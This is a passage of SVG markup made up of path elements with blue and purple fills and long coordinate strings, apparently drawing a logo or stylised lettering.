			c1-0.4,1.7-0.8,2.3-0.9C77.5,50.1,77.7,50,77.7,50z M65.2,42.8c-1.1,0.9-1.9,1.9-2.6,3l0.1-0.1c1-0.6,2-1.3,3.1-2.2
			c0.1-0.1,0.3-0.3,0.8-0.6c0.4-0.3,1-0.9,1.7-1.7C67.3,41.3,66.3,41.9,65.2,42.8z"/>
		<path fill="#0B67B1" d="M107.6,50c0.3,0,0.5,0.1,0.6,0.2c0.2,0.1,0.2,0.3,0.2,0.6c0,0.3-0.1,0.6-0.3,0.9c-0.2,0.3-0.6,0.5-1.1,0.7
			c-5.2,2-8.4,3.2-9.7,3.7c-2.5,0.9-4.9,1.8-7.3,2.8c-1.1,0.4-2.8,1.2-5.1,2.2l-2.8,4.6l-1.3,2.1c-0.4,0.6-0.6,1-0.8,1.3l-1.2,1.9
			l-0.9,1.5c-0.2,0.2-0.7,1.1-1.5,2.6c-0.8,1.3-1.5,2.6-2.1,3.8c-0.7,1.2-1,1.9-1.1,2c-0.6,0.8-1.3,1.3-2.1,1.4c-0.1,0-0.2,0-0.4,0
			c-0.7,0-1.4-0.3-1.9-0.9c-0.8-0.8-1.2-2-1.2-3.7c0-0.7,0-1.2,0.1-1.5c0.2-1.7,0.8-3.5,1.8-5.3c0.5-0.9,1-1.8,1.7-2.8
			c0.6-0.9,1.2-1.6,1.6-2.1c0.5-0.7,1.2-1.3,2-1.9c0.9-0.7,2-1.4,3.4-2.1c1.1-0.6,1.9-1,2.5-1.2l0.8-1.3l1.4-2.2l7-11
			c-1.6,1.1-3.3,2-5,2.9c-1.7,0.8-4.3,1.9-7.7,3.2c-0.3,0.1-0.5,0.1-0.7-0.1c-0.2-0.2-0.3-0.4-0.3-0.8c0-0.3,0.1-0.6,0.2-0.8
			c0.2-0.3,0.4-0.4,0.7-0.6c2.7-1,5-2,7-3.1c2-1,4-2.2,5.9-3.6c1.7-1.2,2.7-2,3-2.5c0.2-0.2,0.3-0.5,0.5-0.8
			c0.2-0.3,0.3-0.6,0.5-0.7c0.2-0.2,0.4-0.2,0.7-0.2c0.5,0,0.8,0.2,1.1,0.5c0.3,0.2,0.4,0.5,0.4,0.9c0,0.5-0.2,0.9-0.6,1.4
			c-0.6,1.3-1.3,2.7-2.2,4.2c-1.3,2.4-2.3,4.1-2.8,5.1l-3,5l-1.2,1.9c0.8-0.3,1.4-0.6,2-0.8c0.3-0.1,1-0.4,2.2-0.9l2.3-0.9
			c3.6-1.5,8.1-3.4,13.7-5.5C107.2,50,107.4,50,107.6,50z M78.7,64.2c-1,0.6-1.9,1.2-2.7,1.9c-0.8,0.7-1.4,1.4-1.9,2.2
			c-0.2,0.3-0.6,1.1-1.3,2.4c-1.3,2.7-1.9,5-1.9,6.8l2.1-3.8c0.5-0.9,0.9-1.6,1.1-2.1l1.5-2.7L78.7,64.2z M103.8,34.7
			c-0.3-0.3-0.4-0.6-0.4-0.9c0-0.2,0-0.4,0.1-0.8c0.1-0.3,0.1-0.7,0.1-1.1c-0.1-0.6-0.3-1.1-0.5-1.4c-0.3-0.4-0.6-0.8-1.1-1.3
			c-0.2-0.2-0.4-0.5-0.5-0.9c-0.1-0.3,0-0.7,0.1-1c0.1-0.3,0.3-0.6,0.6-0.8c0.3-0.2,0.6-0.3,1-0.3c0.5,0,1,0.3,1.5,0.9
			c0.5,0.6,0.9,1.3,1.2,2.2c0.3,0.9,0.5,1.7,0.5,2.4c0,0.7-0.1,1.5-0.4,2.2c-0.2,0.4-0.3,0.7-0.5,0.9c-0.2,0.2-0.4,0.3-0.8,0.3
			C104.3,35,104,34.9,103.8,34.7z"/>
		<path fill="#0B67B1" d="M193.5,50c0.3,0,0.5,0.1,0.7,0.2c0.2,0.2,0.3,0.4,0.3,0.6c0,0.6-0.4,1.1-1.3,1.5c-4,1.6-7.5,2.4-10.5,2.4
			c-1.2,0-2.4-0.1-3.4-0.3c-1.9-0.3-3.2-1.2-3.8-2.7c-0.2-0.5-0.3-1.1-0.3-1.7c0-1.4,0.6-2.7,1.7-3.9c-1.8,0.4-3.1,0.8-4.1,1.1
			c-0.9,0.3-1.5,0.5-1.6,0.6l-1.2,0.4c-1.9,0.6-3.7,1.3-5.6,2c-0.4,0.1-1.7,0.6-4,1.5c-0.3,0.2-0.8,0.4-1.5,0.6
			c-2.2,0.9-4,1.5-5.6,1.9c-1.9,0.5-3.5,0.7-4.8,0.7c-1.1,0-2.2-0.2-3.2-0.6c-1-0.4-1.7-1.1-2-2.2c-0.1-0.4-0.2-0.8-0.2-1
			c0-1,0.4-2.1,1.3-3.3l-6.6,2.4l-5.3,2.1c-2.4,0.9-4.2,1.5-5.3,1.8c-1.5,0.4-2.6,0.6-3.5,0.6c-0.7,0-1.3-0.1-1.9-0.3
			c-0.8-0.3-1.4-0.8-1.8-1.4c-0.4-0.7-0.6-1.5-0.6-2.4c0-1.2,0.3-2.4,0.9-3.7l-1.4,0.6c-5.5,2.3-9.5,3.9-11.8,4.7
			c-0.5,0.2-0.8,0.2-1,0.2c-0.5,0-0.7-0.2-0.7-0.6c0-0.3,0.2-0.7,0.5-1c0.3-0.4,0.7-0.7,1.1-0.9c7.6-2.9,13.2-5.4,16.8-7.7l0.8-0.6
			c0.5-0.4,0.8-0.7,1.1-0.8c0.2-0.1,0.5-0.2,0.7-0.2c0.3,0,0.7,0.2,1.1,0.6c0.5,0.4,0.8,0.9,0.7,1.5c0,0.3-0.1,0.5-0.3,0.6
			c-0.2,0.1-0.4,0.3-0.8,0.5c-0.6,0.4-0.9,0.7-1,0.8c-1.2,1.3-2,2.4-2.4,3.4c-0.6,1.3-0.9,2.2-0.9,2.8c0.6,0.3,1.3,0.4,2,0.4
			c0.7,0,1.7-0.1,3.2-0.4c1.7-0.3,3.6-0.8,5.8-1.6c1.3-0.4,3.2-1.2,5.6-2.2c1.8-0.7,3.7-1.5,5.6-2.4c-0.2,0.1,0.5-0.2,2-0.9
			c3.2-1.5,5-2.2,5.4-2.2c0.3,0,0.6,0.1,0.8,0.4c0.2,0.3,0.3,0.6,0.3,1c0,0.3-0.1,0.5-0.2,0.8c-0.1,0.1-0.6,0.6-1.7,1.5
			c-2.1,1.7-3.4,2.8-3.9,3.4c-0.4,0.5-0.7,0.9-1,1.4c-0.3,0.5-0.4,0.8-0.3,0.9c0.3,0.4,1.1,0.6,2.6,0.6c1.4,0,3-0.2,4.8-0.5
			c1.4-0.3,2.7-0.7,4-1.1c1.3-0.5,3-1.1,5.3-2c1.9-0.7,3.6-1.4,5.3-2.1l3.9-1.5c1.3-0.5,2.9-1.1,4.7-1.8c1.2-0.3,1.9-0.6,2.3-0.7
			c0.6-0.2,1.2-0.3,1.6-0.3c0.2,0,0.4,0,0.5,0c0.4,0,0.7,0.2,1,0.4c0.3,0.2,0.5,0.5,0.6,0.9c0.1,0.3,0.1,0.5,0.1,0.6
			c0,0.4-0.1,0.8-0.4,1.3c-0.3,0.4-0.8,1-1.6,1.7c-0.2,0.2-0.5,0.5-0.8,0.7c-0.7,0.7-1.3,1.2-1.6,1.6c-0.3,0.4-0.4,0.9-0.3,1.3
			c0.1,0.4,0.6,0.8,1.5,1.1c0.8,0.3,1.8,0.5,2.8,0.6c0.5,0,1.1,0,1.9,0c1.4,0,2.7-0.1,3.8-0.4c1.1-0.3,2.7-0.8,4.6-1.5
			C193.3,50.1,193.4,50,193.5,50z"/>
		<path fill="#0B67B1" d="M220.8,50c0,0,0.1,0,0.3,0c0.5,0,0.8,0.2,0.8,0.7c0,0.3-0.1,0.6-0.4,0.9c-0.2,0.3-0.6,0.6-1.1,0.8
			c-3.3,1.3-6.4,2.6-9.3,3.8l-2.5,1c-0.6,0.2-1.2,0.3-1.7,0.3c-0.7,0-1.2-0.2-1.6-0.5c-0.4-0.4-0.6-0.9-0.6-1.6
			c0-0.7,0.4-1.9,1.1-3.4c0.7-1.6,1.8-3.7,3.2-6.4l0.9-1.8c-1.6,1.3-3.5,2.6-5.7,3.8c-2.2,1.2-5.9,2.8-11.2,4.8
			c-0.3,0.1-0.5,0-0.7-0.1c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.6,0.2-0.8c0.1-0.3,0.3-0.4,0.6-0.6c3-1.2,5.5-2.3,7.6-3.5
			c2.1-1.2,4.4-2.6,6.9-4.3c1.7-1.2,3-2,3.8-2.5c0.5-0.3,1-0.6,1.6-0.8c0.6-0.3,1-0.4,1.2-0.4c0.7,0,1,0.4,1,1.2
			c0,1.5-0.9,3.9-2.8,7.3l-1.3,2.2l-0.9,1.5c-0.9,1.5-1.5,2.5-1.8,3.3c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0c0.2,0,0.3,0,0.5,0
			c0.4-0.1,1.9-0.6,4.5-1.5c2.6-1,4.9-1.8,6.9-2.5C220.6,50,220.8,50,220.8,50z M218.6,29.3c-0.5-0.1-0.9-0.4-1.2-1
			c-0.1-0.2-0.1-0.4-0.1-0.7c0-0.5,0.2-0.9,0.5-1.2c1.2-0.5,2.5-0.7,3.8-0.7c0.5,0,1.1,0,1.6,0.1c0.4,0,0.7,0.1,0.9,0.4
			c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.1,0.8-0.4,1c-0.1,0.1-0.3,0.2-0.6,0.3l-0.9,0.4c-0.5,0.2-1.2,0.4-2.1,0.4
			c-0.4,0.1-0.7,0.1-1,0.1C219.3,29.4,219,29.4,218.6,29.3z"/>
		<path fill="#0B67B1" d="M289.2,50c0.5,0,0.7,0.3,0.7,0.8c0,0.3-0.1,0.6-0.3,0.9c-0.2,0.3-0.5,0.5-0.9,0.7
			c-3.4,1.3-5.9,2.2-7.3,2.6c-0.8,0.3-1.6,0.4-2.2,0.5c-0.2,0-0.4,0-0.7,0c-0.6,0-1-0.1-1.4-0.3c-0.4-0.2-0.8-0.5-1-0.9
			c-0.2-0.4-0.3-0.9-0.3-1.4c0-0.5,0.1-1,0.3-1.6c0.2-0.4,0.5-1.1,1-2c0.3-0.5,0.8-1.3,1.6-2.4c-1.5,0.7-2.7,1.4-3.6,1.9
			c-1.1,0.6-2.2,1.3-3.4,2.2c-0.9,0.7-1.9,1.6-3.1,2.6c-1.5,1.4-3.5,3.2-5.8,5.6l-2,2.2c-0.9,1.3-1.5,2.2-2,2.8
			c-0.6,0.9-1.5,2.1-2.8,3.8c-1.1,1.3-2.1,2.5-3.1,3.5c-0.7,0.7-1.2,1.2-1.6,1.5l-0.9,0.3c-0.5,0.1-0.9-0.1-1.2-0.4
			c-0.3-0.3-0.5-0.8-0.5-1.3c0-0.1,0-0.3,0.1-0.6c0.1-0.3,0.3-0.5,0.5-0.8c0.2-0.3,0.4-0.5,0.5-0.7c0.6-0.8,1.6-1.9,2.9-3.2l1.8-1.9
			c1.2-1.6,2.6-3.7,4.1-6.2c1.2-1.8,2.5-4.1,4.1-6.7c1.5-2.8,3-5.5,4.3-8.2c1.3-2.8,2.1-4.7,2.2-5.8c-1,0.5-2,1.2-3.2,2
			c-1.2,0.9-2.6,2-4.3,3.4c-0.6,0.6-1.2,1-1.5,1.3c-1.9,1.6-3.5,2.9-5,3.9c-2.5,1.8-4.8,3.2-7.1,4.1l-0.4,0.1
			c-0.4,0-0.6-0.3-0.6-0.9c0-0.3,0.1-0.6,0.2-0.9c0.2-0.3,0.4-0.5,0.7-0.6c1.5-0.6,3.1-1.6,4.8-2.9c1.7-1.3,3.7-3.1,6-5.2
			c1.5-1.4,2.3-2.1,2.5-2.3c1.1-1,2.3-2,3.6-3c2.1-1.8,3.8-2.7,5.1-2.7c0.7,0,1.3,0.3,1.8,0.8c0.5,0.5,0.8,1.3,0.8,2.3
			c0,0.5-0.1,1.2-0.3,2c-0.3,1.2-0.8,2.7-1.5,4.5c-0.5,1.3-1.2,2.8-2,4.4c-0.9,1.9-1.9,3.8-3,5.6c0.2-0.2,0.5-0.4,0.9-0.9
			c1.6-1.4,2.8-2.4,3.5-3.1c1.6-1.4,2.8-2.4,3.6-3.1c1.5-1.2,2.7-2.1,3.7-2.7l2-1.1c0.8-0.4,1.5-0.6,2-0.8c0.4-0.1,0.7-0.1,0.9-0.1
			c0.4,0,0.8,0.1,1,0.2c0.7,0.4,1,1.1,1,1.9c0,0.6-0.2,1.2-0.6,1.9l-1.2,2c-1.8,2.5-2.9,4-3.2,4.7c1,0,1.8,0,2.3-0.1
			s1.4-0.3,2.4-0.6c1-0.3,2.6-0.9,4.8-1.8C288.9,50,289.1,50,289.2,50z"/>
		<path fill="#0B67B1" d="M321.4,50c0.5,0,0.8,0.3,0.8,0.8c0,0.3-0.1,0.6-0.3,0.9c-0.2,0.3-0.4,0.5-0.8,0.6
			c-1.9,0.8-3.5,1.1-4.6,1.1c-1.1,0-2.1-0.3-3-0.9c-0.5,0.9-1.3,1.6-2.4,2.4c-1.1,0.8-2.3,1.3-3.5,1.8c-1.3,0.4-2.6,0.8-3.9,0.9
			c-1.1,0.1-1.9,0.2-2.4,0.2c-0.4,0-0.9,0-1.5-0.1c-1.6-0.2-2.9-0.8-3.7-1.6c-0.9-0.8-1.3-1.9-1.3-3.1c0-0.9,0.2-1.8,0.7-2.8
			c-2.1,0.6-4.3,1.4-6.8,2.3c-0.1,0-0.3,0-0.5,0c-0.2,0-0.4-0.1-0.5-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.3,0.1-0.6,0.3-0.9
			c0.2-0.3,0.5-0.5,0.8-0.6c3-1.2,5.5-2.3,7.5-3.2c0.4-0.2,0.8-0.4,1.3-0.6c0.4-0.2,0.8-0.4,1.2-0.5c0.3-0.3,0.7-0.7,1.1-1.1
			c0.4-0.4,0.8-0.7,1.1-0.9c0.8-0.6,2-1.1,3.5-1.6c0.7-0.2,1.2-0.2,1.4-0.2c0.8,0,1.3,0.3,1.7,0.9c0.7-0.4,1.5-0.6,2.3-0.6
			c0.8,0,1.5,0.3,2.1,0.9c0.5,0.5,0.8,1,1.1,1.7c0.2,0.6,0.5,1.7,0.9,3.2c0.2,0.5,0.3,1,0.4,1.4c0.2,0.6,0.5,1.1,0.8,1.4
			c0.4,0.3,0.8,0.4,1.5,0.4c0.9,0,2.3-0.4,4.2-1.1C321,50,321.2,50,321.4,50z M311.8,50.5c-0.4-0.5-0.6-1.1-0.8-1.9
			c0-0.1-0.1-0.4-0.3-1.1c-0.3-0.1-0.9-0.5-1.7-1.1c-0.8-0.6-1.4-1.1-1.8-1.5c-0.3,0.4-0.9,0.7-1.6,1.1c-0.7,0.3-1.7,0.8-3,1.3
			c-0.7,0.3-1.1,0.5-1.3,0.5l-1.2,1.4c-1.2,1.5-1.9,2.7-1.9,3.7c0,0.3,0.1,0.5,0.3,0.6c0.2,0.1,0.4,0.3,0.7,0.4
			c0.4,0.2,1.1,0.3,2,0.5c0.3,0,0.7,0,1.3,0c0.9,0,1.8-0.1,2.8-0.2c1.4-0.2,2.7-0.6,3.9-1.3c0.5-0.3,1.1-0.6,1.6-1.1
			C311.3,51.4,311.7,50.9,311.8,50.5z"/>
		<path fill="#0B67B1" d="M355.2,50.2c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.5-0.2,0.8c-0.2,0.2-0.4,0.4-0.6,0.5
			c-1.1,0.4-2.3,1.1-3.6,2.2c-1.3,1-2.9,2.4-4.6,3.9c-2.2,1.9-4.2,3.9-6.2,6c-0.1,0.2-0.2,0.3-0.4,0.4c-0.1,0.3-0.3,0.9-0.6,1.6
			c-1.3,2.9-2.6,5.6-4,7.9c-0.9,1.5-1.7,2.8-2.3,3.7l-1.3,1.8c-0.4,0.5-0.9,1-1.3,1.5c-0.5,0.3-1,0.5-1.5,0.5
			c-0.6,0-1.1-0.2-1.6-0.7c-0.2-0.2-0.4-0.5-0.6-0.8c-0.2-0.3-0.2-0.6-0.2-1c0-0.4,0.1-0.9,0.3-1.5c0.2-0.6,0.7-1.3,1.3-2.2
			c0.4-0.5,0.9-1.1,1.7-1.9l1.5-1.6l2.7-3.3l0.1-0.1c0.8-1.6,1.6-3.4,2.5-5.2c0.8-1.9,1.5-3.7,2.1-5.4l0.8-2.8
			c0.1-0.4,0.3-1.2,0.5-2.1c-0.9,0.4-1.8,0.6-2.8,0.6c-1.3,0-2.3-0.4-2.9-1.3c-0.5-0.6-0.7-1.4-0.7-2.3c0-0.5,0.1-1,0.2-1.5
			c0.2-0.6,0.4-1.3,0.7-2.1l-3.3,1.4c-3.9,1.7-7.4,3.2-10.4,4.4c-0.3,0.1-0.5,0.1-0.7-0.1c-0.2-0.2-0.3-0.5-0.3-0.8
			c0-0.3,0.1-0.5,0.2-0.8c0.2-0.2,0.4-0.4,0.6-0.5c2.8-1.1,5.1-2,6.7-2.7c1.6-0.7,3-1.3,4.1-1.9c1.4-0.8,2.6-1.5,3.6-2.3
			c0.3-0.2,0.6-0.4,0.9-0.6c0.1-0.1,0.3-0.2,0.5-0.3c0.3-0.2,0.5-0.3,0.7-0.4c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.3,0,0.4,0
			c0.3,0.1,0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.5,0.5,0.9c0.1,0.3,0,0.8-0.3,1.4c-0.3,0.6-0.7,1.5-1.2,2.4l-0.5,1.1
			c-0.4,0.9-0.6,1.6-0.6,2c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.6,0.2c0.6,0,1.2,0,2-0.1c0.3,0,0.5-0.1,0.8-0.1
			c0.2,0,0.4-0.1,0.7-0.1c0.2,0,0.4,0.1,0.6,0.2c0.2,0.2,0.3,0.5,0.5,0.9c0.3,0.9,0.4,1.7,0.4,2.5c0,1-0.2,2.4-0.5,3.9
			c-0.3,1.1-0.5,1.8-0.6,2.1c1.3-1.4,2.8-2.8,4.4-4.2c1.2-1,2.3-1.9,3.3-2.7c2.1-1.6,3.8-2.7,5.3-3.2C354.8,50,355,50,355.2,50.2z"
			/>
		<path fill="#0B67B1" d="M387.2,50c0.3,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.6c0,0.3-0.1,0.5-0.3,0.8c-0.2,0.3-0.5,0.5-1,0.7
			l-3,1.2c-1.9,0.8-3.2,1.3-4.1,1.6c-0.9,0.3-1.7,0.5-2.4,0.5c-0.8,0-1.5-0.2-2-0.7c-0.8-0.7-1.2-1.8-1.2-3.5c0-0.8,0.1-1.6,0.3-2.7
			c-0.6,0.6-1.4,1.2-2.4,1.9c-1,0.7-1.9,1.3-2.8,1.8c-1.8,1-3.3,1.7-4.5,2c-1.5,0.5-2.7,0.7-3.7,0.7c-0.2,0-0.6,0-1.2-0.1
			c-1.2-0.2-2.2-0.6-2.9-1.3c-0.7-0.6-1.2-1.3-1.5-1.9l-0.7,0.3c-0.2,0.1-0.4,0.1-0.6,0.1c-0.4,0-0.6-0.2-0.6-0.6
			c0-0.3,0.1-0.7,0.3-1c0.2-0.4,0.5-0.6,0.8-0.7l0.4-0.1c0-0.5,0.1-1.1,0.4-1.7c0.5-1.2,1.2-2.2,2.3-3.2c1.1-1.1,2.3-1.9,3.7-2.6
			c1.4-0.7,2.8-1,4.2-1.1c1.1,0,1.9,0,2.5,0.1c0.8,0.2,1.4,0.5,1.8,0.9c0.2,0.3,0.3,0.6,0.3,1c0,0.4-0.1,0.8-0.4,1.3
			c-0.4,0.5-1,1.1-1.9,1.7l-9.4,4.6c0.5,0.5,0.9,0.8,1.3,1c0.4,0.2,0.8,0.3,1.3,0.3c0.2,0,0.6,0,1.2-0.1c0.9-0.2,2.1-0.5,3.4-1.1
			c2.1-0.9,4.1-2.1,6.1-3.7c1.9-1.5,3.4-3,4.4-4.3c0.7-2,1.6-4,2.8-6.1c1.1-2.1,2.3-4,3.4-5.7c0.6-0.9,1.3-1.8,2.1-2.8
			c0.8-1,1.4-1.5,1.8-1.5h0.1c0.2,0,0.4,0.1,0.6,0.2c0.2,0.1,0.3,0.3,0.4,0.5l0,0.2c0,0.3-0.1,0.5-0.2,0.8c-0.1,0.3-0.2,0.4-0.3,0.5
			c-1.9,3.8-3.7,7.2-5.2,10.2c-2.4,5-3.8,8.5-4.3,10.5c-0.2,0.7-0.3,1.3-0.4,1.8c0,0.5,0.1,0.9,0.3,1.2c0.2,0.2,0.5,0.4,0.9,0.4
			c0.5,0,1-0.1,1.8-0.4c0.7-0.2,1.9-0.7,3.5-1.4l3.6-1.4C387,50.1,387.1,50,387.2,50z M359.9,46.7c-0.5,0.6-0.9,1.1-1.2,1.5
			c2.5-1.2,4.2-2,5.1-2.6c1-0.6,1.9-1.1,2.8-1.7l-0.8,0c-0.3,0-0.6,0-1.1,0.1c-0.7,0.1-1.4,0.4-2.2,0.8
			C361.5,45.5,360.7,46.1,359.9,46.7z"/>
		<path fill="#0B67B1" d="M414.4,50c0.2,0,0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.6-0.4,1.1-1.2,1.4c-1.9,0.8-3.6,1.3-4.8,1.6
			c-1.3,0.3-2.5,0.5-3.8,0.5c-1,0-1.9-0.2-2.5-0.5c-0.5-0.3-0.8-0.6-1.2-1.1c-0.3-0.5-0.5-1-0.6-1.6c0-0.2,0-0.4,0-0.7
			c0-0.7,0.1-1.4,0.4-2.2c0.2-0.7,0.4-1.2,0.7-1.7c-0.6,0.2-1.2,0.2-1.6,0.2c-0.1,0-0.3,0-0.5,0c-0.8,0-1.5-0.2-2.1-0.5
			c-0.6-0.4-1.1-0.8-1.7-1.4c-0.9,1.5-2.1,2.8-3.6,4c-1.7,1.4-3.7,2.5-6,3.4c-0.2,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.4-0.1-0.5-0.2
			c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.4-0.5,0.8-0.6c2.4-0.9,4.3-2,5.6-3.1c1.3-1.1,2.4-2.6,3.3-4.3
			c0-0.2,0-0.4,0-0.7c0-0.7,0.1-1.3,0.3-1.8c0.3-1.2,0.8-2.4,1.5-3.4c0.4-0.5,0.9-0.8,1.3-0.8c0.3,0,0.6,0.1,0.8,0.4
			c0.2,0.2,0.3,0.5,0.3,0.9v0.2c0,0.3,0,0.6-0.1,0.9c-0.1,0.3-0.2,0.8-0.4,1.2c-0.6,1.5-1,2.3-1.1,2.4c0,0.3,0.1,0.6,0.3,1
			c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.1,0.2c0.5,0,1.2-0.1,2-0.2c0.8-0.1,1.4-0.2,1.7-0.3c0.2,0,0.3,0,0.3,0
			c0.1-0.1,0.2-0.1,0.3-0.1h0.1c0.2,0,0.4,0,0.5,0.1c0.3,0.2,0.5,0.5,0.5,0.8c0,0.1,0,0.2-0.1,0.4l-0.5,1.3c-0.4,1-0.7,1.9-1,2.9
			c-0.2,0.7-0.4,1.3-0.4,1.8c0,0.3,0.1,0.6,0.2,0.9c0.2,0.3,0.4,0.5,0.8,0.5c0.4,0.2,0.8,0.2,1.3,0.2c1,0,2-0.2,3.1-0.5
			c1.1-0.3,2.6-0.9,4.5-1.6L414.4,50z"/>
		<path fill="#0B67B1" d="M442.9,49.9c0.3,0,0.5,0.1,0.7,0.2c0.2,0.1,0.3,0.3,0.3,0.5c0,0.3-0.1,0.6-0.4,0.9
			c-0.3,0.3-0.7,0.6-1.2,0.8c-0.9,0.3-1.9,0.8-3,1.3c-1.2,0.5-2.1,0.9-2.8,1.2c-0.7,0.2-1.4,0.4-2.2,0.4c-0.7,0-1.3-0.1-1.9-0.4
			c-1.2-0.6-1.8-1.7-1.8-3.2c0-0.7,0.1-1.4,0.3-1.9c0.2-0.5,0.6-1.2,1-1.8c-2.5,2.1-4.4,3.5-5.8,4.3c-0.6,0.4-1.4,0.7-2.3,1
			c-0.9,0.3-1.8,0.5-2.6,0.5c-1,0-1.8-0.3-2.4-0.8c-0.5-0.5-0.8-1.3-0.7-2.3c-1,0.7-2.3,1.3-3.9,1.9c-0.2,0.1-0.3,0.1-0.5,0.1
			c-0.5,0-0.7-0.2-0.7-0.7c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.5-0.6,0.8-0.7c1.5-0.6,3-1.3,4.6-2.2c0.7-1.4,1.7-2.6,3-3.5
			c1.3-1,2.6-1.4,3.8-1.4c1,0,1.6,0.4,1.8,1.3c0.1,0.4-0.1,0.7-0.5,1c-0.4,0.3-1,0.5-1.7,0.9c-0.1,0.1-0.3,0.1-0.4,0.2
			c-0.2,0-0.3,0.1-0.5,0.2c-1.1,0.6-1.9,1.2-2.5,1.7c-0.5,0.5-0.8,1.2-0.8,1.9c0,0.5,0.3,0.7,0.9,0.7c1.3,0,4.5-1.7,9.6-5.2l1.8-1.2
			c0.2-0.1,0.4-0.2,0.7-0.5c0.3-0.3,0.6-0.5,0.9-0.7c0.3-0.2,0.6-0.3,0.8-0.3c0.6,0,0.9,0.3,0.9,0.7c0,0.3-0.1,0.6-0.3,0.9
			c-0.2,0.3-0.3,0.5-0.4,0.6c-0.8,1.4-1.5,2.5-1.9,3.5c-0.5,0.9-0.7,1.8-0.7,2.5c0,0.4,0.1,0.8,0.3,0.9c0.3,0.2,0.6,0.3,1,0.3
			c0.8,0,1.5-0.1,2.3-0.4c0.8-0.3,2-0.7,3.7-1.3c0.9-0.4,1.4-0.6,1.5-0.6C442.3,50,442.6,49.9,442.9,49.9z"/>
		<path fill="#0B67B1" d="M454.6,64.3c-1.2,0-2.1-0.3-2.7-1c-0.7-0.7-1.1-1.7-1.1-2.9c0-0.7,0.1-1.4,0.4-2.3
			c0.3-0.9,0.9-2.2,1.8-3.9c0.5-0.9,0.8-1.7,1-2.2c0.5-1.2,0.7-2,0.8-2.6v-0.2c0-0.3-0.1-0.4-0.2-0.4c-0.2-0.1-0.5-0.1-0.8-0.1
			c-0.9,0-2,0.2-3.5,0.7c-1.4,0.5-3.4,1.2-5.9,2.2c-0.5,0.2-1.3,0.5-2.3,0.9c-0.1,0.1-0.3,0.1-0.5,0.1c-0.2,0-0.4-0.1-0.5-0.2
			c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.5-0.5,0.8-0.6c1.2-0.5,2.9-1.1,4.8-2c2.6-1.1,4.2-1.8,5-2
			c1.2-0.4,2.1-0.6,2.8-0.6c1,0,1.8,0.3,2.4,0.8c0.8,0.7,1.2,1.7,1.2,2.9c0,0.7-0.1,1.5-0.4,2.5c-0.3,0.9-0.9,2.2-1.8,3.8l-0.7,1.4
			c-0.8,1.6-1.1,2.7-1.1,3.4c0,0.5,0.3,0.8,0.8,0.8c0.2,0,0.5,0,0.8-0.1c0.6-0.2,1.3-0.4,2.1-0.7c0.7-0.3,1.6-0.7,2.6-1.3
			c1.6-0.9,3.1-2.1,4.3-3.4c1-1.1,2.1-2.6,3.3-4.6l0.5-0.8c-0.1-0.4-0.1-0.9-0.1-1.5c0-0.8,0.1-1.6,0.2-2.5c0.2-0.9,0.3-1.6,0.5-2.1
			c0.4-1,1-1.6,1.7-1.8c0.1,0,0.2,0,0.4,0c0.4,0,0.7,0.1,1,0.3c0.3,0.2,0.6,0.5,0.8,0.9c0.2,0.4,0.3,0.8,0.3,1.3
			c0,0.6-0.1,1.1-0.3,1.6c-0.2,0.5-0.5,1-0.9,1.5l-0.5,0.9v0c-0.1,0.3-0.1,0.6-0.1,0.7c-0.1,0.3-0.1,0.5-0.1,0.6
			c0,0.2,0.1,0.3,0.2,0.4c0.3,0.3,0.6,0.5,1.1,0.6c0.7,0.1,1.3,0.2,1.6,0.2c1,0,2.5-0.4,4.5-1.1c0.2-0.1,0.3-0.1,0.5-0.1
			c0.4,0,0.6,0.2,0.6,0.7c0,0.3-0.1,0.6-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.7c-1.8,0.7-3.4,1-4.8,1c-0.6,0-1.3-0.1-2-0.2
			c-1-0.2-1.8-0.5-2.4-1.1c-0.9,1.4-1.6,2.4-2.1,3.1c-0.5,0.7-1.1,1.4-1.9,2.2c-1.2,1.3-2.5,2.6-4.1,3.8c-1.8,1.3-3.4,2.2-4.8,2.8
			C456.1,64.2,455.4,64.3,454.6,64.3z"/>
	</g>
	<g>
		<g>
			<path fill="#822880" d="M286.4,105.9l2.5-0.4l-0.1-0.8c0-0.3,0-0.5,0.1-0.6c0.1-0.1,0.2-0.2,0.4-0.2c0.2,0,0.3,0,0.4,0.1
				c0.1,0.1,0.2,0.3,0.3,0.5l0.3,1.9l-5.1,0.9l-0.2-1.1l2.6-5l-2.1,0.4l0.1,0.8c0,0.3,0,0.5-0.1,0.6c-0.1,0.1-0.2,0.2-0.4,0.2
				c-0.2,0-0.3,0-0.4-0.1c-0.1-0.1-0.2-0.3-0.3-0.5l-0.3-1.9l4.6-0.8l0.2,1.1L286.4,105.9z"/>
			<path fill="#822880" d="M291.9,105l-0.8-4.4l-0.2,0c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4
				c0.1-0.1,0.3-0.2,0.5-0.3l2.8-0.5c0.7-0.1,1.2,0,1.7,0.3c0.5,0.3,0.8,0.7,0.8,1.2c0,0.2,0,0.5,0,0.7c-0.1,0.2-0.2,0.5-0.3,0.7
				c0.4,0.1,0.7,0.3,0.9,0.6c0.2,0.3,0.4,0.6,0.4,0.9c0,0.3,0,0.6-0.1,0.8c-0.1,0.2-0.2,0.4-0.3,0.5c-0.2,0.2-0.4,0.3-0.6,0.5
				c-0.3,0.1-0.6,0.3-1,0.3l-3.3,0.6c-0.3,0-0.5,0-0.6-0.1c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.2,0-0.3,0.1-0.4c0.1-0.1,0.3-0.2,0.5-0.3
